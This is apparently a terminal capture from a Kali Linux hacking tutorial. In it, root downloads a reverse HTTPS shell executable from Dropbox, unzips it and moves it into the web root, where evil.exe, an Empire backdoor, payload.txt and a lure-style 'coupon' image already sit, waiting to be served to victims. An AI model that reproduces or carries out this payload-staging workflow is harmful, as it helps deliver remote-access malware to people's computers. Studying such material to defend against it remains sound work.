 root@kali:~# wget https://www.dropbox.com/s/fkho85h90jlck51/rev_https_8080.zip
--2018-12-12 22:07:08-- https://www.dropbox.com/s/fkho85h90jlck51/rev_https_8080.zip
Resolving www.dropbox.com (www.dropbox.com)... 162.125.6.1, 2620:100:601c:1::a27d:601
Connecting to www.dropbox.com (www.dropbox.com)|162.125.6.1|:443... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /s/raw/fkho85h90jlck51/rev_https_8080.zip [following]
--2018-12-12 22:07:09-- https://www.dropbox.com/s/raw/fkho85h90jlck51/rev_https_8080.zip
Reusing existing connection to www.dropbox.com:443.
HTTP request sent, awaiting response... 302 Found
Location: https://ucc67c395161c5da1f70f288224a.dl.dropboxusercontent.com/cd/0/inline/AXWyyg71DQGa3Ak
root@kali: ~ 124x11
root@kali:~# unzip rev_https_8080.zip
Archive: rev_https_8080.zip
inflating: rev_https_8080.exe
root@kali:~# mv rev_https_8080.exe /var/www/html
root@kali:~# ls /var/www/html
amazon-coupon-code.jpg evil.exe index2.html index.nginx-debian.html payload.txt
empire_backdoor evil-files index.html mypage.html rev_https_8080.exe
root@kali:~#